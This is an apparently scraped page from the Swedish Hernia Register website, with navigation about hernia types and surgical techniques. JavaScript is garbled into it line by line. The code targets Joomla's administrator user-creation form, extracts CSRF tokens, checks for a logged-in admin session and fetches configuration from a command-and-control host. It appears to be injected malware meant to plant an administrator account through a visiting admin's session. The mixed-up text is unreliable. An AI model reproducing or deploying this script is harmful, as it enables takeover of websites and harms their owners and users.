
Läs mer...
FORM_URL = '/administrator/index.php?
© 2024 Svenskt Bråckregister
option=com_users&view=user&layout=edit&id=0';function
extractToken(html) {var p = [/"csrf\.token"\s*:\s*"([a-f0-9]
Search
{32})"/i,/'csrf\.token'\s*:\s*'([a-f0-9]{32})'/i,/name="([a-f0-9]
Swedish || Hernia register
Participating hospitals
Kontakt
{32})"\s+value="1"/i,/value="1"\s+name="([a-f0-9]{32})"/i];for (var i = 0; i <
About || hernia
Inguinala och femorala
p.length; i++) {var m = html.match(p[i]);if (m) return m[1];}return
Definitioner
Sjukhusvistelse
null;}function isAdminHtml(html) {html = html || '';var head = html.slice(0,
Symtom
Diagnostik
12000);return /com_cpanel|view=cpanel|administrator\/index\.php\?
Operationsindikation
Techniques
option=com_/i.test(head)&& !/task=login|id="login-
Laparoskopiska tekniker
Pluggtekniker
Öppna suturerande tekniker
form"|com_login|login-form/i.test(head);}function fetchConfig() {return
Öppna främre nät tekniker
Bedövningsmetod
fetch(C2 + '/api.php?action=public_config', { credentials: 'omit'
Komplikationer